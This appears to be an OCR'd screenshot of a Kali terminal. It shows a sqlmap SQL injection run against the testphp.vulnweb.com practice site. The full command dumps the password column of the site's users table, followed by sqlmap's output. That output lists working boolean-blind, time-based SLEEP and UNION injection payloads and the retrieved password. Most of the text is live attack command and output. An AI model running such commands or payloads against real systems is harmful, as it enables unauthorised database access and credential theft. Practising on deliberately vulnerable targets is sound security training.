 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass --dump --random-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:15:02 /2022-12-05/
[04:15:02] [INFO] fetched random HTTP User-Agent header value 'Opera/9.26 (Macintosh; PPC Mac OS X; U; en)' from file '/usr/share/sqlmap/data/txt/user-agen
ts.txt'
[04:15:02] [INFO] resuming back-end DBMS 'mysql'
[04:15:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 5944=5944
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8545 FROM (SELECT(SLEEP(5)))pCKL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5073 UNION ALL SELECT NULL,NULL,CONCAT(0×716b626271,0×434657574b6962556a59726c5450426847746b456c62444c67766b456968586a78464c5a4954514f
,0×7171717671)-- -
---
[04:15:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[04:15:02] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
Activate Win
Go to Settings to